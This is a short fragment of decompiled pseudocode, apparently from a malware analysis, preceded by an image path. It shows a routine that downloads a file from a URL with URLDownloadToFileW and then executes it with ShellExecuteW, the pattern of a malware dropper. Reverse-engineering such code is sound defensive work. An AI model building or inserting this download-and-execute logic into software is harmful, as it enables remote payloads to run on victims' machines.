 v10 = URLDownloadToFileW(0, pszPath, var_file_name, 0, 0);
w_VirtualFree(pszPath);
if ( v10 )
{
lpAddress = 1;
}
else
{
v11 = ShellExecuteW(0, L"open", lpFile[0], 0, 0, 5);
lpAddress = 2;
if ( v11 > 0x20 )
lpAddress = 0;
}